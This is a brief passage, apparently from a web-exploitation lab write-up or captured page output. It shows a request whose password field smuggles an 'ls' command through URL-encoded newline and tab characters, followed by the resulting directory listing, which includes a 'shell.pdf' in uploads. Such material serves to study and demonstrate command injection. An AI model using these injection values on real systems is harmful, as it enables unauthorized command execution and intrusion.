 password=%0als%09uploads&backup=
Backup created successfully.
</p>
<a href='backups/backup_2025-08-17
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
backups/backup_2025-08-17.zip
422
423 .:
424 admin.php
425 backups
426 dashboard.php
427 index.php
428 login.php
429 logout.php
430 register.php
431 style.css
432 uploads
433 view.php
434
435 uploads:
436 privacy.odt
437 shell.pdf